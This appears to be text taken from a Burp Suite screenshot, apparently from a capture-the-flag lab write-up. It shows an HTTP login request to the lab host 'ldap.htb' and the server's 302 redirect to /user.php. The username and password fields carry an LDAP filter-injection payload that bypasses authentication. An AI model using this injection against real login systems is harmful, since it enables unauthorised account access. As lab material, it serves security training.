 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ldap.htb
3 Content-Length: 45
4 Content-Type: application/x-www-form-urlencoded
5
6 username=admin%29%28%7C%28%26&password=abc%29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 12 Mar 2023 10:16:30 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: PHPSESSID=2hv8151oerp6aaf3cfvfrfppn2; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /user.php
9 Content-Length: 0
10 Content-Type: text/html; charset=UTF-8
11
12